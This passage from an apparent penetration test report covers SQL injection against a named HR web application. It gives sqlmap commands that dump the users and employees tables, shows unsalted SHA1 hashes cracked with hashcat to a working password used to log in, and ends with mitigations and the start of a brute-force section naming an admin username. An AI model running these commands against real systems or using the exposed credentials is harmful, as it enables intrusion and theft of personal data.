

As seen below, the columns of the table were successfully enumerated with username and password attributes shown.



Enumeration of the contents of the table can proceed by using the following command.

|  |
| --- |
| python3 sqlmap.py --timeout 100 --random-agent --cookie="<ci_session>" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-01-17+-+2022-01-17* --dump -D trindrdb_hrcms2 -T users |



The information consists of the username, password, and email of the users which was successfully retrieved. Based on this table, the status indicates whether an account is active or has been deactivated while the level indicates whether the account has administrative privilege.



The Employees table which was also seen earlier can be enumerated using the same method. However, after analyzing the patterns of the column names based on the error message seen during the manual testing phase, a custom list of possible column names was created and used instead of the default list to enumerate the columns.



Using the following command below, the columns of the employees table would be enumerated followed by retrieving the contents of the table.

|  |
| --- |
| python3 sqlmap.py --timeout 100 --random-agent --cookie="<ci_session>" -u https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-01-17+-+2022-01-17* --dump -D trindrdb_hrcms2 -T employees |



The records of the employees table were successfully enumerated. As seen below, based on the result, it is similar to the Users table, but the admin account was not present.



Since the information was dumped, it would automatically create a CSV file containing the information that was retrieved earlier. As seen below, it created and formatted users.csv. Attackers can easily leverage or create a program to crack the passwords and publicly disclose the information.



For this exploitation, a login attempt into user account aryo will be performed. Using hashid to identify the hash type, it seems that the passwords were unsalted and hashed using SHA1.



To gain access, the password hash needs to be cracked. Hashcat is a powerful tool used for password cracking. It provides five unique modes of attack for over 300 highly optimized hashing algorithms. Using this tool, the hashed password was immediately cracked and revealed to be “123”. This however requires a wordlist such as “rockyou.txt”.

|  |  |
| --- | --- |
|  |  |

Using “aryo” as the username and “123” as the password, the logon attempt into account aryo was successful as seen below.



### Recommendations

SQL injections are one of the most utilized attack scenarios used. There are multiple mitigation methods that can be used to protect the web application from this vulnerability. Firstly, the use of parameterized queries can enable the database to recognize the code and distinguish it from input data. The user input would be automatically quoted and would not allow the supplied input to be executed. Another recommendation is to implement stored procedures in the database which is another method to automatically parameterize queries. Lastly, the usage of character-escaping functions for user-supplied input can ensure that the database never confuses the input with the SQL statement provided by the developer.

## Broken Authentication

***Performed by: Colin***

Broken authentication occurs when there is insufficient session or credential management or both. Credential management is where user credentials are managed such as restricting and allowing users to login into the account. By utilizing tools available online, an attacker can brute force the login page to gain unauthorized access into the user account. Moreover, due to insufficient logging and monitoring, the attack was undetected. This vulnerability affects the organization’s management and data.

For this exploit, an attempt to brute force a user’s account in this case an employer user who most definitely has a higher privilege, making the user account a target for the exploit. In this exploit, it is made aware that the username for the Employer is ‘admin123’.

